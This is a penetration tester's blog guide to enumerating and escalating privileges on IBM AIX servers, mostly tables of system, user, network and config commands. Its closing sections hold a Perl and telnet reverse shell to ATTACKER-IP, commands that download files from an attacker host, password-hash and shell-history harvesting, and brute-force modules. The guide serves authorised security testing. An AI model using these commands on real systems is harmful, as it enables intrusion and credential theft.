AIX for Penetration Testers

AIX enumeration guide for penetration testers.
UPDATE: I’ve created a GitHub repo with all the enumeration tips below. You can find the repo here: https://github.com/V1V1/AIX-for-Penetration-Testers
Background
On a recent internal pentesting engagement I managed to get an unprivileged shell on one of my client’s servers. It was a business critical server so enumerating it and rooting it was the next logical move to make.
I always begin my enumeration by running the “uname -a” command to get some basic system information; funny thing though, this time around I had no idea what some of the output meant.
This was my first encounter with privilege escalation on AIX and I was pretty surprised by how little information I found online on enumerating AIX systems. Most of the post-exploitation guides/posts I read only mentioned where the user password hash file is stored (/etc/security/passwd) since it’s different from the regular location (/etc/shadow). But after I spent a little time aimlessly running commands that kept failing, I quickly realised that this wasn’t the only difference between AIX and other Unix systems.
It took me a little time going through various AIX system administration guides and command cheatsheets (links at the bottom of the post) and putting together a list of various post-exploitation techniques to use on the box. I decided to put this blog-post up with the hope that it will one day help another clueless pentester/red teamer.
AIX
AIX (Advanced Interactive eXecutive) is a series of proprietary Unix operating systems developed and sold by IBM for several of its computer platforms. AIX is an enterprise-class OS so it tends to be preferred by large organisations like banks, governments, insurance companies, power stations and universities.
AIX’s default shell was Bourne shell (/bin/sh) up to AIX version 3, but was changed to Korn shell (/bin/ksh). The most recent version of AIX at the time of writing is AIX 7.2.
I should make it clear that majority of the basic Unix commands will work on AIX systems; navigation, directory listing, process listing, file manipulation, searching and grepping etc. You’re not going to have to relearn Unix administration from scratch. But there are some tricks you may want to add to your arsenal if you want to adequately enumerate an AIX server.
AIX Enumeration
There are already plenty of great Linux post-exploitation guides on the web (links at the bottom of the post) and a lot of the enumeration techniques in them will work on AIX. So I’m going to try as much as possible not to reinvent the wheel, there will be a little repetition of basic/familiar commands but I’ll do my best to keep it to a minimum.
I like to split my system enumeration into 7 general sections, so this is what I’ll use to structure this post:
- System Info
- Users & Groups
- Drives & Shares
- Network Info
- Process Info
- Software & Packages
- Config & Miscellaneous
1. System Info
| Command | Purpose | Comments |
|---|---|---|
| prtconf | Prints system configuration. | This will give you a significant amount of information about the system; architecture, processor and memory information, network information, storage information etc. This is probably the first command you should run on AIX systems since it will give you a lot of useful information about the server. |
| uname -a | Prints the OS name, hostname, release number of the operating system, operating system version and machine ID. | - |
| uname -x | Prints the information specified with the “-a” flag as well as the LAN network number, as specified by the “-l” flag. | - |
| uname -M | Prints the system model. | - |
| uname -u | Displays the system ID/serial number. | - |
| oslevel -s | Prints AIX version information. | Sample output: 6100-07-05-1228 The first four digits are the major release e.g. AIX 6.1 The next two digits denote the TL (Technology Level) e.g. TL07 The third set of digits are the SP (Service Pack) e.g. SP05 The final four digits are the (US format) date of this release e.g. 28th December |
| lscfg -p | Prints list of all installed resources. | - |
| lsdev -C | sort -d | Prints list of all hardware attached to the server. | - |
| lsdev -C | sort -d | lssrc -a Prints list of all system resources on the server. | - |
2. Users & Groups
| Command | Purpose | Comments |
|---|---|---|
| id | Prints current user’s details and group information. | - |
| w who -a last -a | Prints information about logged in users. | - |
| cat /etc/passwd | Prints list of all users. | - |
| lsuser ALL | Prints list of all users and their attributes. | - |
| cat /etc/group | Prints list of all groups. | - |
| lsgroup ALL | Prints list of all groups and their attributes (including members). | - |
| cat /etc/security/passwd | Prints list of all user’s password hashes (requires root). | AIX password hashes aren’t stored in a similar format to other Unix systems. More on this later. |
AIX User Management
If you manage to get access to an account with user management privileges, this section might come in handy.
| Unix Command | AIX Command | Comments |
|---|---|---|
| useradd | mkuser | Create a user. |
| usermod | chuser | Modify a user. |
| userdel | rmuser | Delete a user. |
| usermod -s | chsh OR passwd -s | Change a user’s shell. |
| passwd -l | chuser login=false | Lock a user’s account. |
3. Drives & Shares
| Command | Purpose | Comments |
|---|---|---|
| lspv | Prints list of disks on the server. | Sample output: hdisk1 004ce4cf0ff6d5c6 rootvg active hdisk2 00c9b8fa3120beb9 datavg active In this example the system has 2 physical disks and they are assigned to 2 Volume Groups (rootvg and datavg). Every AIX system has a “rootvg” as this is where AIX is installed and the system is booted from. |
| lspv hdisk0 | Prints information about a specified hard disk. | - |
| lsvg | Prints a list of all volume groups. | A VG (Volume Group) is a local disk which can consist of one or more disks or LUNs (logical unit number). VGs enable files to be spread across multiple disks (aka Physical Volumes or PVs). |
| lsvg -l rootvg | Prints information about a specified volume group. | - |
| mount | Prints information about all mounted filesystems. | - |
| df -k df -h | Prints mounted filesystem information; disk usage, mount location etc. | - |
| lsps -a | Prints paging space information. | - |
| lslpp -L | grep nfs | Verifies if NFS is installed. | - |
| lssrc -g nfs | grep active | Check NFS/NIS status. | - |
| cat /etc/xtab | Checks to see if it is an NFS server and what directories are exported. | - |
| showmount | Show hosts that export NFS directories. | - |
| showmount -e | Show what directories are exported. | - |
4. Network Info
| Command | Purpose | Comments |
|---|---|---|
| ifconfig -a | Prints information about the server’s network interfaces. | - |
| lsdev -Cc if | Prints hardware information about the server’s network interfaces. | - |
| netstat -i | Prints a table of all network interfaces. | - |
| netstat -nr | Prints the server’s routing table. | - |
| arp -a | Prints the server’s arp table. | - |
| namerslv -Is | Prints a list of all the nameservers the server has access to. | - |
| hostent -S | Prints a list of all host entries on the server. | - |
| grep 80 /etc/services | Prints information about a specified running service. | - |
5. Process Info
| Command | Purpose | Comments |
|---|---|---|
| ps aux | Prints running process information. | - |
| who -p /var/adm/wtmp | Prints the processes from users logged into the server. | - |
6. Software & Packages
| Command | Purpose | Comments |
|---|---|---|
| echo $PATH | Prints the current user’s path/environment. | - |
| whereis <PROGRAM> | Locates a specified program on the server. | - |
| which <PROGRAM> | Locates a specified program on the server (will only search the current user’s path/environment). | - |
| lslpp -L | Prints a list of the server’s software inventory. | - |
| lslpp -h | Prints a list of the server’s software history. | - |
| lslpp -L | grep <PROGRAM> | Searches the server’s software inventory for a specific program. | - |
| rpm -qa | Prints a list of all installed rpm packages. | - |
| rpm -qa | grep <PACKAGE> | Searches for a specific program in all installed rpm packages. | - |
| ls -l /usr/bin | /usr/bin directory listing. | - |
7. Config & Miscellaneous
Before I get into this section, I’ll mention that there is no exhaustive guide to enumerating every server’s configuration since this is completely dynamic and will vary based on the environment and the respective system’s purpose.
The post-exploitation guides at the bottom of this post have a long list of techniques that you will help you out in this phase. That said, I’ll summarise some general strategies that may come in handy.
| Target | Strategies | Sample commands |
|---|---|---|
| Configuration files | Like most Unix systems, AIX has a ‘/etc’ directory where you’re likely to find lots of configuration files, so take your time going through it. Search individual user’s home directories for configuration directories/files e.g. the ‘.ssh’ folder. Also search additional/3rd party software directories and files. AIX is often used for sensitive applications such as core banking systems and you may be fortunate enough to find gems like hard-coded database passwords in these files. | ls -l /etc ls -lR /etc/ | grep “conf” ls -lR /path/to/somewhere/ | grep “config” |
| User activity | Show me your shell history and I’ll show you who you are. A user’s history can often reveal a lot of sensitive information. I’ve often come across admin’s echoing passwords into commands to avoid inputting them in interactive prompts. Search home folders and other directories for scripts written by server admins, these can occasionally be gold mines. | cat /home/USER/.sh_history cat /home/USER/.vi_history cat /home/USER/.profile grep ^sh /home/*/.*hist* grep ^ssh /home/*/.*hist* grep ^telnet /home/*/.*hist* |
| Cron jobs | Cron allows admins to schedule tasks to run any hour of the day or night, making regular upkeep a breeze. Customs scripts specified in cron jobs can often contain sensitive information like passwords. | crontab -l cat /var/spool/cron/crontabs cat /var/adm/cron/log cat /var/adm/cron/cron.deny cat /var/adm/cron/cron.allow |
| Logs | Log files can occasionally contain sensitive information. AIX has various directories you should search for potentially sensitive log files. You can also use the ‘alog’ utility to view specific logs. AIX also comes with the ‘errpt’ utility which you can use to generate error reports from entries in an error log. You can read more about its usage here. | ls /var/log/ ls /var/adm cat /var/log/messages cat /var/adm/messages cat /var/adm/ras/errlog # List all available logs alog -L # Views a specific log (e.g. to view the boot log; alog -o -t boot) alog -o -t LOG # View most recent error log entries errpt | head |
| Archive files | Archive files are often used to backup data and you may come across archive files which contain sensitive information (e.g. application passwords, configuration files, ssh keys and databases). Use find to discover archive files (e.g. .tar, .gz, .a) AIX libraries with the “.a” extension are ‘ar’ compressed files. ar is a compressing utility of archive files. The tool is installed by default on AIX. | ls -lR /path/to/somewhere/ | grep “\.tar” ls -lR /path/to/somewhere/ | grep “\.gz” ls -lR /path/to/somewhere/ | grep “\.a” |
| “Interesting” files | Again, this varies significantly depending on the server’s purpose. The ‘find’ command works on AIX, so the options here are limitless. Some general strategies: 1. Review all SUID/SGID/SETUID/SETGID files. 2. Search and grep for files with interesting string e.g. password. 3. Search the ‘/tmp’ directory. | find / -user root -perm -4000 -print 2>/dev/null find / -perm -1000 -print 2>/dev/null find / -perm -2000 -print 2>/dev/null find / -perm -3000 -print 2>/dev/null grep -rnw /path/to/somewhere/ -e “password” ls -la /tmp |
Extra
This section was a bit of an afterthought but I decided to throw it in anyway. It’s basically a few techniques involving default AIX packages/services that you may find useful at various stages of your assessment.
1. Exploitation – getting your initial foothold
The attack vectors available to you will completely depend on the server’s configuration and running services. You MAY find some of the services listed below running on AIX servers.
| Port | Service | Attack Vector |
|---|---|---|
| 21 | FTP | Brute force. Metasploit module: auxiliary/scanner/ftp/ftp_login |
| 22 | SSH | Brute force. Metasploit module: auxiliary/scanner/ssh/ssh_login |
| 23 | Telnet | Brute force. Metasploit module: auxiliary/scanner/telnet/telnet_login |
| 512 | rexec | Brute force. Metasploit module: auxiliary/scanner/rservices/rexec_login |
| 513 | rlogin | Brute force. Metasploit module: auxiliary/scanner/rservices/rlogin_login |
| 80, 443 and countless others; this will vary depending on what additional software is installed on the server. | Web | Default passwords, brute force, shell uploads (WAR, jsp) etc. |
2. Reverse shells
So you have command execution and want to level up and get a reverse shell? Setup a listener and try a few of the commands below.
| Software/Package | Command |
|---|---|
| Perl | /usr/bin/perl -e ‘use Socket;$i=”ATTACKER-IP”;$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);}; |
| Telnet | telnet ATTACKER-IP 80 | /bin/sh | LOCAL-IP 44445 |
| Telnet | telnet ATTACKER-IP 80 | /bin/sh | telnet ATTACKER-IP 443 NOTE: Remember to listen on both port 80 & 443. |
3. TTY shells
As is often the case, you may have found yourself in a restricted non-tty shell that limits your options when interacting with the server. Here are some tty shell spawns to try out.
| Perl | perl -e ‘exec “/bin/sh”;’ |
| Perl | perl: exec “/bin/sh”; |
4. File downloads
At some point during your post-exploitation, you’re probably going to want to download a file like a privilege escalation exploit onto the server.
Default AIX installations are missing a lot of the basic utilities you’re likely to come across on other Unix systems. The server I was on didn’t have wget, curl or nc installed. Admins may install some of them as additional utilities, but it’s safer to assume you won’t find any of them on the box.
Fortunately, there are some default programs installed on AIX that can aid you with file downloads.
| Software/Package | Command |
|---|---|
| FTP | ftp ATTACKER-IP Input username & password get FILE exit |
| SCP | scp ATTACKER-USER@ATTACKER-IP:/path/to/remote/FILE /path/to/local/FILE |
| Telnet | (echo ‘GET /FILE’; echo “”; sleep 1; ) | telnet ATTACKER-IP 80 > FILE’ NOTE: This command will also record some unnecessary telnet command output at the top of the downloaded file which could affect execution if it’s a shell script You can use tail to strip this unnecessary output: tail -n +6 FILE > FILE2 |
| Perl | echo ‘#!/usr/bin/perl’ > downloader.pl && echo ‘use LWP::Simple; getstore(“http://ATTACKER-IP:80/FILE”, “FILE”);’ » downloader.pl && perl downloader.pl |
| Perl | lwp-download http://ATTACKER-IP/FILE NOTE: lwp-download usually comes packaged with Perl. |
5. Privilege Escalation

IBM is quite proud of AIX’s security reputation, with good reason too; there aren’t a lot of exploits out there for their product. Good news is that Offensive Security’s Exploit Database does have a number of privilege escalation exploits for various versions of AIX that you may find useful.
6. Cracking AIX passwords
AIX’s user password hashes are stored in the ‘/etc/security/passwd’ file. I had mentioned earlier that these hashes aren’t stored in a format similar to other Unix systems. Hashcat does have support for various hashing mechanisms used by AIX systems, you can find some example hashes here (search for AIX).
I also found a Metasploit module that uses John the Ripper to identify weak passwords acquired from AIX systems, but I haven’t tried this out yet. I’ll be sure to update this post when I do.
Summary
Like I said at the beginning, I wrote this post because I was desperately looking for something like it when I was starting my AIX post-exploitation.
It’s not a comprehensive guide to AIX/Unix enumeration, but with any luck it may come to the aid of another despairing internet adventurer in the future. If it helps just one person, then it’s served its purpose. Happy hunting.
References
I went through some incredibly informative material that helped me out both during my engagement (yes, I did root the server 🙂 ) and the writing of this post.
1. Linux Post Exploitation
- https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
- http://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
- https://n0where.net/linux-post-exploitation/
2. AIX Sysadmin Guides & Cheatsheets
- https://aix4admins.blogspot.com
- http://www.systemscanaix.com/aix-commands/
- http://www.linux-france.org/~mdecore/aix/AIX_COMMANDES.PDF
- http://www.tablespace.net/quicksheet/aix-quicksheet.pdf
- http://bigcalm.tripod.com/aix/handycommands.htm
- https://www.ibm.com/developerworks/aix/library/au-aix_cmds/
- http://visual.ly/ibm-aix-command-cheat-sheet
3. Breaking AIX
- https://www.sans.org/reading-room/whitepapers/testing/aix-penetration-testers-35672
- https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
